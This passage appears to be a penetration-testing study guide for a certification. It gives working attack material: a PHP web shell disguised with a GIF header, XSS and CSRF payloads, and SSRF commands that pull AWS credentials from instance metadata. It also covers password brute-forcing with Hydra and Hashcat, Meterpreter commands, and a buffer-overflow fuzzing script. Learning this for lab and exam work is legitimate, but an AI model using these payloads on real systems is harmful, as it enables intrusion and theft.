GIF89a is a GIF file header. If uploaded content is being scanned, sometimes the check can be fooled by putting this header item at the top of shellcode:

```
GIF89a;
<?
system($_GET['cmd']); # shellcode goes here
?>
```

## Further reading

* [Injecting malicious PHP into an image file](http://techyzilla.blogspot.com/2012/07/injecting-malicious-php-in-to-an-image-file.html)
* [Bypassing file upload restrictions](https://pentestlab.blog/2012/11/29/bypassing-file-upload-restrictions/)


# Cross-site scripting

Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites.

Cross-site scripting (XSS) allows attackers to inject malicious scripts into a webpage, targeting users who load that page. It's usually caused by insufficient input validation and improper encoding of user input that is displayed on web pages. Using XSS, attackers can achieve the following:

* Hijack accounts and sessions
* Steal sensitive information
* Modify page content and deface websites
* Redirect users to another webpage
* Record keystrokes
* Redirect to websites that exploit browser vulnerabilities
* Trick users into downloading files or entering information (e.g. via phishing)

## Types of XSS

### **Persistent or stored**

The malicious script is stored in the database and displayed to any users who load a page containing the script. An example of this is an attacker exploiting vulnerable blog commenting to post a malicious script as a comment which is then displayed to any other user who loads the page.

### **Reflected**

The malicious script is part of the user's request to the website and is reflected back at them as part of the response. An example would be a user clicking an email link with a malicious script in one of the parameters. The script is run against the same user when the page loads and sends their session data to the attacker's server.

### **DOM-based**

Not gonna lie, these are tricky to understand. DOM-based XSS occurs when a web application writes unsanitized data to the [Document Object Model (DOM)](https://css-tricks.com/dom/). When a client-side script is executed, it can use the DOM of the HTML page where the script runs to access various properties and change them. Common objects used in DOM-based XSS include `document.url` , `document.location` and `document.referrer`.

## Basic technique

The basic technique is to put a test script in any form input field and see if it pops an alert box. You may want to try a few variations to test for badly-implemented input sanitization:

```
<script>alert("hello");</script> 
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
```

JavaScript can also be injected through a URL, which an unsuspecting person might click in an email:

```
https://example.com/test.php?val=<script src="http://evil.host/evil.js"></script>
```

You can find all kinds of XSS vulnerabilities, including DOM-based, by manually walking through the application with your browser and modifying each URL parameter to contain a standard test string.

## Further reading

* [XSS payloads](https://github.com/pgaijin66/XSS-Payloads/blob/master/payload.txt)
* [5 practical scenarios for XSS attacks](https://pentest-tools.com/blog/xss-attacks-practical-scenarios/)
* [Using Burp Scanner to find XSS issues](https://support.portswigger.net/customer/portal/articles/1965737-using-burp-scanner-to-find-cross-site-scripting-xss-issues)
* [PortSwigger: Testing for DOM-based XSS](https://portswigger.net/web-security/cross-site-scripting/dom-based)
* [DOM XSS explained](https://www.acunetix.com/blog/articles/dom-xss-explained/)


# Cross-site request forgery

Cross-Site Request Forgery (CSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they’re currently authenticated.

Cross-site request forgery (CSRF) is a fairly serious attack, usually involving malicious social engineering:

1. A user logs into an application (e.g. a banking site)
2. An attacker sends this user an email with a specially crafted URL, a hidden form, or an image with a malicious `src`
3. When executed (e.g. the user clicks a link, loads a page or image), the malicious payload makes a request to the application that the user is already logged into, leveraging the active session in the browser for authorization

An example of this exploit in action is a user's email address being changed so that an attacker can use an application's email-based password reset feature to grant themselves access.

## CSRF payloads

If the application can be updated using GET requests, the malicious payload could be embedded in an `img` tag:

```
<img src="http://[host]/change-password.php?newPassword=hackerpassword">
```

The above GET request is a little contrived since a lot of application changes (e.g. account updates) happen when a user submits a form with POST data. But CSRF payloads can also be delivered using hidden web forms which automatically submit POST data when a user loads a specially crafted page sent by the attacker:

```
<html>
  <head>
    <title>Malicious web form</title>
  </head>
  <body onload="document.evil_bank_form.submit()">
    <form action="http://bank.com/transfer" method="POST" name="evil_bank_form" style="display: none;" target="hidden_results">
      <input type="text" name="amount" value="5000" />
      <input type="text" name="to_account" value="12345" />
    </form>
     <iframe name="hidden_results" style="display: none;"></iframe>
  </body>
</html>
```

In the above example, when a user is tricked into loading this web page, the evil web form performs a bank transfer to the attacker's account, leveraging the user's active browser session with the bank. The form also has a `target` which displays the results in a hidden `iframe` so that the user does not notice the malicious request.

For testing purposes, [Burp Suite can automatically generate a proof-of-concept CSRF payload](https://portswigger.net/burp/documentation/desktop/functions/generate-csrf-poc), but you have to verify that there isn't a unique token in the test payload (e.g. a form element with a random string). There are a few ways to do this:

1. Run the payload twice to see if the server rejects it for being a duplicate or expired request
2. Remove or alter anything that looks like a token from the form elements or GET parameters and see if the payload still works
3. Replace the token value with a string of the same length and see if the payload still works
4. Leave the token value blank and see if the payload still works

Generally speaking, if one of the above actions throws an error, the application has some anti-CSRF protections which limit exploitation. Sessions might also be set to expire quickly, making CSRF attacks less viable.

## Further reading

* [What is cross-site request forgery?](https://www.acunetix.com/blog/articles/cross-site-request-forgery/)
* [CodePath: cross-site request forgery](https://guides.codepath.com/websecurity/Cross-Site-Request-Forgery)
* [Using Burp to test for CSRF](https://support.portswigger.net/customer/portal/articles/1965674-using-burp-to-test-for-cross-site-request-forgery-csrf-)


# Server-side request forgery

In this section, I will explain what server-side request forgery is, describe some common examples, and explain how to find and exploit various kinds of SSRF vulnerabilities.

Server-side request forgery (SSRF) exploits the trusted relationship between a web server and other backend systems which are not normally accessible to an attacker (e.g. because of firewalls or application rules). They are particularly dangerous in cloud infrastructure like AWS, because SSRF allows an attacker to query internal services like [Amazon's metadata API](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html) for credentials and other sensitive data.

## Techniques

### Basic

Generally, you'll be looking for poorly-sanitized parameters which accept URLs, either in `GET` or `POST` requests. Less well-known locations for SSRF include:

* HTTP Referer header
* Partial URLs in requests (assembled server-side)
* [SSRF via XXE](https://portswigger.net/web-security/xxe#exploiting-xxe-to-perform-ssrf-attacks)

In the examples below, `localhost` is used in the URL to access data and services which are only accessible via the local network.

Example `GET` request with a vulnerable open redirect:

```
http://[host]/page?url=http://localhost/api/getuser/id/1
```

Example `POST` request with a similarly unsanitized URL parameter:

```
POST /page HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 300

url=http://localhost:1234
```

Some SSRF attacks will return a response that you can see on the vulnerable website, but others may be [blind](https://portswigger.net/web-security/ssrf/blind).

You can also test protocols other than HTTP:

```
http://[host]/page.php?url=file:///etc/passwd
http://[host]/page.php?url=dict://[evilhost]:1234/
http://[host]/page.php?url=sftp://[evilhost]:1234/
http://[host]/page.php?url=ldap://localhost:1234/%0astats%0aquit
```

### Attacking AWS with SSRF

Amazon's AWS has an internal metadata service which can be queried from any instance. Attackers can use SSRF vulnerabilities to retrieve instance information and in some cases make changes to the infrastructure. [Amazon's CLI](https://docs.aws.amazon.com/cli/latest/userguide/cli-services-ec2-instances.html) performs a similar function.

There are two metadata standards for the AWS API - the newest one requires you to generate a short-term token before issuing commands. However, the older non-token version does not seem to be going away, so you could simply use `curl http://169.254.169.254/whatever` to get the same data.

The following command from [Amazon's metadata documentation](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html) allows you to generate a 6-hour token, save it in a variable and display the top-level metadata items:

```
TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` \
&& curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/meta-data/
```

The top-level metadata items will look something like this:

```
ami-id
ami-launch-index
...
public-keys/
security-groups
```

From there, you can make calls to the API to view each of the metadata items in detail.

For example, the following command lets you view startup scripts for the instance, which may reveal credentials or paths to sensitive S3 buckets:

```
curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/user-data/
```

To view roles for the instance:

```
curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/meta-data/iam/security-credentials/
```

Once you have a role name, you can request credentials for that role:

```
curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/meta-data/iam/security-credentials/SomeRole

{
  "Code" : "Success",
  "LastUpdated" : "2019-12-03T18:08:16Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIA...",
  "SecretAccessKey" : "V...",
  "Token" : "SomeBase64==",
  "Expiration" : "2019-12-04T00:17:43Z"
}
```

At this point you may want to consider automated AWS metadata enumeration tools like [Nimbostratus](https://andresriancho.github.io/nimbostratus/) to determine the permissions available to a role:

```bash
sudo python nimbostratus dump-permissions --access-key=ASIA... --secret-key=V...
```

You can also attempt to create a new user, as a proof-of-concept:

```bash
sudo python nimbostratus create-iam-user --access-key=ASIA... --secret-key=p...
```

#### Enumerating S3 buckets

The [AWS CLI](https://docs.aws.amazon.com/cli/latest/userguide/cli-services-s3.html) can be used to poke around connected S3 buckets. Some useful commands:

```
aws s3 mb s3://bucket-name            # create a bucket
aws s3 ls                             # list buckets
aws s3 ls s3://bucket-name            # list things in a bucket
aws s3 rb s3://bucket-name --force    # delete bucket + contents
```

## Further reading

* [SSRF: Web Security Academy](https://portswigger.net/web-security/ssrf)
* [SSRF: types and exploits](https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978)
* [SSRF and the CapitalOne breach](https://blog.appsecco.com/an-ssrf-privileged-aws-keys-and-the-capital-one-breach-4c3c2cded3af)
* [Nimbostratus: tools for fingerprinting and exploiting Amazon](https://andresriancho.github.io/nimbostratus/)
* [Pacu: Amazon exploitation framework](https://github.com/RhinoSecurityLabs/pacu)
* [SSRF payloads for many cloud providers](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery)


# Exploitation

Here are the articles in this section:

{% content-ref url="/pages/lK3CDyeYtrjOHgBqTbjI" %}
[Working with exploits](/certifications/certified-ethical-hacker-c-or-eh-practical/exploitation/working-with-exploits)
{% endcontent-ref %}

{% content-ref url="/pages/6nj6wZv63ZrORtEGrsM9" %}
[Password cracking](/certifications/certified-ethical-hacker-c-or-eh-practical/exploitation/password-cracking)
{% endcontent-ref %}

{% content-ref url="/pages/PFjkE7ifukWfCTnHPbOz" %}
[Metasploit](/certifications/certified-ethical-hacker-c-or-eh-practical/exploitation/metasploit)
{% endcontent-ref %}

{% content-ref url="/pages/MvhgN9YwzynQPoisQCaU" %}
[Buffer overflow](/certifications/certified-ethical-hacker-c-or-eh-practical/exploitation/buffer-overflow)
{% endcontent-ref %}


# Working with exploits

This section is mostly about local exploits, because they're annoying. Remote python exploits are usually point-and-shoot and web exploits have their own section.

## Compiling exploits

First, the usual warning about randomly downloading exploits from the internet: watch out for backdoors. [Exploit-DB](https://www.exploit-db.com/) is reliable.

Second, always read the exploit comments carefully:

* Compiler options to use
* Architecture of the victim machine (32-bit or 64-bit)
* Steps to complete on the victim machine
* Code modifications

Third, if you get error messages during compilation or runtime, google them. Usually this is because the binary was compiled on the attack machine and there are quirks in architecture that can be solved by modifying compile options.

### Basic technique

For Linux exploits, the compile command looks like this:

```
gcc filename.c -o executablename
```

Before you can run it, you'll need to transfer it to the victim machine and give it the right permissions:

```
chmod u+x executablename
```

To run the executable:

```
./executablename
```

### 32-bit exploits

Sometimes the victim machine will be 32-bit and can't accept a 64-bit compiled binary. To determine the architecture of your target on Linux:

```
uname -a
cat /proc/version
dpkg --print-architecture
arch
file /sbin/init
```

32-bit is usually represented by `i686` and 64-bit is usually represented by `x86_64`.

If a C compiler is missing or inaccessible on your victim machine, you can compile the exploits on your Kali machine but you need some extra libraries on Kali:

```
apt-get install gcc-multilib
apt-get install g++-multilib
```

You will also need to add the `-m32` flag to your compile command.

### Cross-compiling

You'll probably discover at some point that you can't just compile Windows C exploits on a Kali machine and expect them to work. This is where cross-compiling tools come in, but don't expect them to work perfectly. There are all sorts of dumb platform quirks that still get in the way, like missing libraries. When cross-compiling, be prepared to google a lot of error messages.

Download and install a cross-compiler for Linux:

```
apt-get install mingw-w64
```

To compile code for a 64-bit Windows target:

```
x86_64-w64-mingw32-gcc shell.c -o shell.exe
```

To compile code for a 32-bit Windows target:

```
i686-w64-mingw32-gcc shell.c -o shell.exe
```

## Python exploits

On Linux, running python exploits is pretty easy:

```
python exploit.py
```

### Python on Windows

Interestingly, some popular Windows exploits, such as [MS11-080](https://www.exploit-db.com/exploits/18176/), are written in python (why?). To use these, you'll need to create a standalone executable from the python file. This is done by installing `PyWin32` on a Windows machine and then the `PyInstaller` module.

Create a Windows PE executable:

```
python pyinstaller.py --onefile ms11-080.py
```

The executable can then be transferred to the victim machine and run.

## Further reading

* [Use MinGW to Compile Windows Exploits on Kali Linux](https://null-byte.wonderhowto.com/how-to/use-mingw-compile-windows-exploits-kali-linux-0179461/)
* [How to install PyInstaller](https://pyinstaller.readthedocs.io/en/v3.3.1/installation.html#installing-in-windows)


# Password cracking

Password cracking is the process of using an application program to identify an unknown or forgotten password to a computer or network resource.

Passwords can be brute-forced (e.g. just iterating through different letter/number combinations) but it is probably more efficient to use a dictionary. In Kali, wordlists can be found in `/usr/share/wordlists`. Both `fasttrack` and `rockyou` are good for testing weak passwords. Many applications and services are installed with [default passwords](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Default-Credentials/default-passwords.csv), so always check for those before attempting to crack them.

## Identifying hashes

Passwords will often be hashed in databases, sometimes with a salt. If the database/application includes a salt with the password, you'll need to some research to figure out how it is used in the hashed password. For example, it might be concatenated with the password (salt + password, password + salt) before hashing, or it may be hashed multiple times.

Identifying hashes using hash-identifer:

```
hash-identifier
```

## John the Ripper

John is useful for offline password cracking, with a hash stored in a text file.

Usage:

```
john --wordlist=/usr/share/wordlists/rockyou.txt -format=Raw-MD5 /root/Desktop/john.txt
```

The `format` option is not always necessary as john does a decent job of guessing. Here's a [list of supported formats](http://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats).

## Hydra

Hydra is a command-line tool for online password attacks, such as website login pages and ssh. The options can be tricky, so you can use [Burp Intruder](https://support.portswigger.net/customer/portal/articles/1964020-using-burp-to-brute-force-a-login-page) as an alternative for websites. However, it seems to have trouble loading large wordlists such as rockyou.

### Websites

Hydra is useful for brute-forcing website login pages, but you'll need to [pass it the HTTP request string using Burp's proxy](https://www.hackers-arise.com/single-post/2018/02/26/Online-Password-Cracking-with-THC-Hydra-and-Burp-Suite) and parameters for success or failure.

General format for website attacks:

```
hydra -L <username list> -p <password list> [host] http-post-form "<path>:<form parameters>:<failed login message>"
```

Attack [DVWA](http://www.dvwa.co.uk/) login page:

```
hydra -L <wordlist> -P <password list> [host] http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
```

Attack WordPress login page with a known username, success parameter `S=` instead of failure parameter, verbose output:

```
hydra -l [username] -P /usr/share/wordlists/rockyou.txt [host] http-post-form "/wp-admin/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:S=http%3A%2F%2F[host]%2Fwp-admin%2F" -V
```

#### JSON and APIs

It's a pain in the ass, but you can submit API responses and read them using Hydra. You just have to escape every `"` and `:` in the JSON messages:

```
hydra -l [username] -P /usr/share/wordlists/fasttrack.txt [host] https-form-post "/api/account/login:{\"email\"\:\"^USER^\",\"password\"\:\"^PASS^\"}:S=userInfo" -V
```

Because of issues like throttling and API lockouts, you may want to use Burp Intruder instead, because it lets you read different server responses.

### SSH

General usage:

```
hydra -l root -P /usr/share/wordlists/fasttrack.txt [host] ssh
```

SSH with a non-standard port (22022):

```
hydra -s 22022 -l root -P /usr/share/wordlists/fasttrack.txt [host] ssh
```

SSH with a username wordlist, non-standard port, limited threads and verbose output:

```
hydra -s 22022 -L userlist.txt -P /usr/share/wordlists/fasttrack.txt [host] ssh -t 4  -v
```

## Hashcat

Hashcat is a very fast password-cracking tool, with [many supported formats](https://hashcat.net/wiki/doku.php?id=example_hashes).

General usage:

```
hashcat -m 0 -a 0 -o cracked.txt target_hashes.txt /usr/share/wordlists/rockyou.txt --force
```

* `m` is the hash format (e.g. m 13100 is Kerberos 5)
* `a 0` is a dictionary attack
* `o cracked.txt` is the output file for the cracked password
* `target_hashes.txt` is the hash to be cracked
* `/usr/share/wordlists/rockyou.txt` is the absolute path to the wordlist
* `--force` is something I always have to add (think it's GPU-related)

## Ncrack

Ncrack can be used to crack RDP passwords:

```
ncrack -vv --user username -P password-file.txt rdp://[host]
```

## GPP-decrypt

Group Policy Preferences (GPP) has been used in the past to allow Windows administrators to create domain policies with embedded credentials. These policies allowed administrators to set local accounts, embed credentials for the purposes of mapping drives, or perform other tasks that may otherwise require an embedded password in a script.

Unfortunately, the password that is stored in the policy is [encrypted with a known key](https://msdn.microsoft.com/en-us/library/cc422924.aspx), meaning anyone who can access the GPP [can obtain the plain text password](https://blog.rapid7.com/2016/07/27/pentesting-in-the-real-world-group-policy-pwnage/). Since GPPs are stored on the domain controller in the SYSVOL share, this means that at a minimum all domain users can access the encrypted credentials.

Once you find and download the groups.xml file, extract the contents of `cpassword` and use gpp-decrypt:

```
gpp-decrypt [hash]
```

## MySQL brute force

With Metasploit:

```
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set rhosts [target]
msf auxiliary(mysql_login) > set rport [port]
msf auxiliary(mysql_login) > set user_file /root/Desktop/users.txt
msf auxiliary(mysql_login) > set pass_file /root/Desktop/password.txt
msf auxiliary(mysql_login) > run
```

## Apache Tomcat brute force

With Metasploit:

```
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(tomcat_mgr_login) > set rhosts [target]
msf auxiliary(tomcat_mgr_login) > set rport [port, usually 8080]
msf auxiliary(tomcat_mgr_login) > set ssl true
msf auxiliary(tomcat_mgr_login) > set stop_on_success true
msf auxiliary(tomcat_mgr_login) > run
```

By default, Metasploit will use its list of default Tomcat usernames and passwords, but you could set a single username with `set username` or run a custom list with `set user_file`. You can also run a longer password list with `set pass_file`. Depending on how fast the server responds, you could use a big wordlist but otherwise stick to `fasttrack.txt`.

## Custom wordlists

Custom wordlists are useful when targeting a specific organization or individual, to generate more relevant password lists.

### Crunch

Crunch generates a custom password lists that can be used to guess passwords. These include:

* All combinations for a number of letters.
* All combinations for a range of characters followed by static text.
* Password lists based on default password ranges (default router passwords for example).

General usage:

```
crunch [min length] [max length] [charset] [options]
```

Generates a password list with all possible combinations of 4 capital letters:

```
crunch 4 4 ABCDEFGHIJKLMNOPQRSTUVWXYZ -o /root/Desktop/wordlist.txt
```

Generate a list with all combinations for 5 digits:

```
crunch 5 5 0123456789 -o /root/Desktop/wordlist.txt
```

Generate a wordlist that contains all possible combinations with four letters followed by 1980:

```
crunch 8 8 ABCDEFGHIJKLMNOPQRSTUVWXYZ -t @@@@1980 -o /root/Desktop/wordlist.txt
```

Use the -p option defining the charset which eliminates repeating characters or words. This is creates a wordlist using different combinations of specific words.

Generate all combinations of the words ‘Dog Cat Mouse’:

```
crunch 1 2 -p Dog Cat Mouse -o /root/Desktop/wordlist.txt
```

### Cewl

Cewl scrapes websites for text to generate a custom password list.

Options:

* `-m` is the minimum word length for words to save to the wordlist.
* `-d` is the maximum depth the spider is allowed to scrape.
* `-o` is offsite, used to allow the spider to leave the current website to another website.
* `-w` is write to output file, specify the output file here.

Example: use Cewl on the Kali Linux website to find words with 8 letters or greater and go 1 level deep:

```
cewl -d 1 -m 8 -w /root/Desktop/cewl.txt https://www.loliteam.net
```


# Metasploit

This page is just basic stuff I forget all the time. There are other Metasploit tips in sections where it's relevant.

## Advanced options

Metasploit is so derp-easy that you can often exploit a machine by setting the remote IP in `RHOST` and hitting the pew-pew button.

But sometimes that doesn't work and you cry because you know you're just a lame script kiddie pretending to be a hacker. However, you can aspire to be a *decent* script kiddie by knowing how to use more advanced options in Metasploit.

Exploits might not work because of an unusual configuration or path issue, which you can set with either `show options` or `show advanced`. The `advanced` section may let you set`verbose = true` to provide more information about why an exploit isn't working.

You might also need to set the correct target:

```
show targets
set target [target number]
```

[MSO8-067](https://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi) sometimes needs this because the module can't always identify the exact operating system version and language pack.

It's also important to pay attention to the default payload. Occasionally, you'll run into something weird like an Apache web server running on Windows, so the default Unix payload won't work.

Check and modify the payload:

```
show payloads
set payload [whatever]
```

## Meterpreter

To catch shells using meterpreter:

```
use exploit/multi/handler
set LHOST [attack machine]
set LPORT 443
run
```

If you're VPNed into a lab, pay attention to the IP address. I've noticed that the first time this module runs, it defaults to `eth0` and you have to restart it to use something like `tap0`.

### Basic commands

Frequently used commands, mostly to enumerate a victim machine:

```
getuid      # get current user
sysinfo     # gets OS and hostname
execute     # execute a command
cd          # change directory
pwd         # print working directory
ls          # list files in current directory
mkdir       # make a directory
del         # delete a file
cat         # read the contents of a file
download    # download a file to your machine
hashdump    # get contents of password file
edit        # edit a file with vim
rm          # delete a file
rmdir       # remove directory
upload      # upload a file to the victim
ps          # list running processes
migrate     # move the active process to a designated PID
getpid      # get the current process ID (PID)
kill        # terminate a process by PID
ipconfig    # display network interfaces
portfwd     # forward a port on the victim to a remote service
route       # view or modify routing table
getprivs    # get as many privileges as possible
getsystem   # get Administrator
reboot      # reboot the victim
shutdown    # shut down the victim
reg         # interact with the victim's registry
```

### Sessions

Meterpreter is nice because it lets you maintain multiple shell sessions and use local exploits against them. For example, the [Rejetto exploit](https://www.exploit-db.com/exploits/39161/) always seems to fire a few times and with meterpreter, you can catch every shell session with a single listener.

To list active sessions:

```
sessions -l
```

To enter a session:

```
sessions -i [session number]
```

To enter a shell from a session (not use meterpreter commands):

```
shell
```

To exit the shell and return to meterpreter, type `exit`.

## Useful exploits

I mostly use Metasploit on Windows machines because they still feel tricky to me. Below is a list of useful exploits for enumerating and running complex commands.

### Windows

Once you have a meterpreter shell, you can scan for local exploits and run them. Unlike remote exploits which target using IP addresses, local exploits run against a chosen shell session.

To access local exploits, you'll need to jump out of meterpreter using `background` and select one with the `use` command:

```
meterpreter > background
use /exploit/windows/whatever
show options
[edit options as needed]
set SESSION [session number]
run
```

Check for exploits:

```
meterpreter > run post/multi/recon/local_exploit_suggester
```

Get a remote desktop:

```
meterpreter > run post/windows/manage/enable_rdp
```

Run a command as a different user:

```
background
use post/windows/manage/run_as
[set username and password]
set CMDOUT true # output results of command
set CMD "type C:\Users\Administrator\Desktop\root.txt"
run
```

There are [manual ways to run commands as different user](https://stackoverflow.com/questions/12903629/how-do-i-run-a-program-from-command-prompt-as-a-different-user-and-as-an-admin) but I haven't tried them because I'm lazy.

### MSSQL

If you have credentials, you can use this module to get a shell:

```
exploit/windows/mssql/mssql_payload
[set username and password]
run
```

It uses the `xp_cmdshell` stored procedure, [which isn't always enabled but can be](https://medium.com/pentestsec/hackthebox-tally-ctf-writeup-e132354d60e1). You could probably do the same exploit manually using a tool like [dbeaver](https://dbeaver.io/), but I haven't managed it yet. If you're attacking a very old version of MSSQL (e.g. 2000), you can connnect to it using [sqsh](https://medium.com/@jam3s/mssql-connectivity-with-sqsh-885393f142d4):

```
sqsh -S [remote host]:[port] -U [username] -P [password]
```

You can then attempt to launch `xp_cmdshell` with the following syntax:

```
xp_cmdshell 'date'
go
```


# Buffer overflow

Exploit buffer overflow issues by overwriting the memory of an application. This changes the execution path of the program, triggering a response that damages files or exposes private information.

Pulling off a classical Win32 buffer overflow is a lot like baking a fancy cake. The [cake recipe](https://www.foodnetwork.ca/recipe/raspberry-mascarpone-black-forest-cake/15205/) is actually a bunch of smaller recipes for the topping, the icing, the layers and the filling. If you don't get each mini-recipe right, the cake will suck.

Similarly, a buffer overflow recipe has the following mini-recipes:

**Find the instruction pointer**

* Make a simple script to shove a bunch of garbage into an input field and crash the program
* Find the exact number of characters required to reach the EIP (instruction pointer)

**Redirect execution of the program**

* Inspect the program's .dll files to find one without memory protections
* Once you've found a suitable .dll, search for a `JMP ESP` (jump to the stack pointer) command
* Record the memory address for this command

**Make shellcode**

* Find the 'bad' characters that will prevent your exploit from working
* Generate shellcode without bad characters

**Assemble the exploit**

* Update your simple script to hit the EIP, jump to the ESP and execute your shellcode
* Throw in a few nops for breathing room
* Don't forget to put the `JMP ESP` memory address in backwards!

If you haven't done this before, many of the terms above will be unfamiliar, but don't worry. You can do simple buffer overflows without knowing much about Assembly or memory layout, and you'll learn a lot along the way. I spent far too much time reading about those things and freaking myself out. All you need to get started is in the video below.

{% embed url="<https://www.youtube.com/watch?v=1S0aBV-Waeo>" %}

## Setup

If you're signed up for [PWK-OSCP](https://www.offensive-security.com/information-security-training/penetration-testing-training-kali-linux/), you'll get a Windows 7 lab machine with tools installed to practice buffer overflows. It's also pretty easy to set up yourself if you can run 2 virtual machines (Kali and Windows) or run a Windows VM on a native Kali machine. In all cases, the Kali machine needs to be able to reach the Windows machine over the network.

1. Download and install a [Windows 7 virtual machine](https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/)
2. **Turn off Windows Firewall**
3. Download and install:
   * [Chrome](https://www.google.com/chrome/)
   * [Netcat](https://eternallybored.org/misc/netcat/)
   * [Immunity Debugger](https://www.immunityinc.com/products/debugger/index.html)
   * [Mona.py](https://github.com/corelan/mona)

At this point, you'll want to snapshot your VM so that you can revert back if your Windows trial expires or you blow up the whole operating system somehow.

## SLmail 5.5

SLmail is one of the classic examples for teaching buffer overflows. There are lots of walkthroughs online, but many concepts aren't fully explained. This walkthrough is for all the ultranoobs like me who don't know much about debuggers, hex, ASCII, python, etc.

### Install SLmail

[Download it from Exploit-DB](https://www.exploit-db.com/apps/12f1ab027e5374587e7e998c00682c5d-SLMail55_4433.exe) and install with defaults (just keep hitting Next). Since you'll be attacking the POP server on port 110, you should check if it's open and reachable. You can do this by connecting to it from your Windows netcat program:

`nc [Windows IP] 110`

You can also confirm the POP3 service is running with a quick nmap scan from your Kali machine. This becomes important when you run the debugger and crash the program - you can restart it if you have some kind of service manager (like XAMMP Control Panel), but if you just click on `SLMail.exe` the port may not show up unless you restart Windows. Checking that the POP3 service is up will save you a lot of headaches during exploitation.

### Find the instruction pointer

The first step is to crash the program by submitting an overly-long password during login, and watching what happens in Immunity Debugger.

Create a small python script that will repeatedly log into the mail server and submit long strings of characters for the password:

```python
#!/usr/bin/python
import socket

# Create an array where each item in the array will be a string of As
buffer=["A"]
counter=100

# Use a loop to build the array, first with 100 As, then 300, then 500, etc.
while len(buffer) <= 30:
    buffer.append("A"*counter)
    counter=counter+200

# Try each string of As in the array as a password value
for string in buffer:
    print "Fuzzing PASS with %s bytes" % len(string)
    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to Windows 7 machine IP, POP3 service
    connect=s.connect(('10.0.0.1',110)) 
    s.recv(1024)
    s.send('USER username\r\n')
    s.recv(1024)
    s.send('PASS ' + string + '\r\n')
    s.send('QUIT\r\n')
    s.close()
```

Open Immunity Debugger, click `File > Attach` and choose `SLmail.exe`. You'll see [four quadrants of gibberish](https://sgros-students.blogspot.com/2014/05/immunity-debugger-basics-part-1.html) representing machine language, registers, dump and stack. The program will be paused, so you'll need to hit the Play icon or F9 to run it.

Then run the above python script and observe the output in the terminal. It should hang after the message `Fuzzing PASS with 2900 bytes`, which tells you that a crash occurs somewhere around 2700 bytes. Meanwhile, Immunity Debugger will show that the EIP has been overwritten with `41414141`, or more specifically, a bunch of As. An "A" in hex is represented by `41`.

![EIP overwritten with a string of As](https://3554917585-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-LMNRaGfniDGOexfu2Y6%2Fuploads%2Fgit-blob-91bcc74b563dd4ab0855703cd1c17dd57a5985a7%2FScreen%20Shot%202018-12-07%20at%204.05.58%20PM.png?alt=media)

The EIP is important because it is the instruction pointer - it holds the memory address of the next instruction to be carried out. The goal is to overwrite the EIP with a new memory address which points to malicious code. To do this, you need to find out exactly how many characters it takes to reach the EIP without overwriting it.

The fastest way to do this is to send a unique, 2700-character string as the password and observe which character segment overwrites the EIP. This can be done in Kali using Metasploit's `pattern_create` tool:

```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2700
```

This will produce a block of unique characters that you can plug into your script instead of the As:

```python
#!/usr/bin/python

import socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Buffer with unique character string
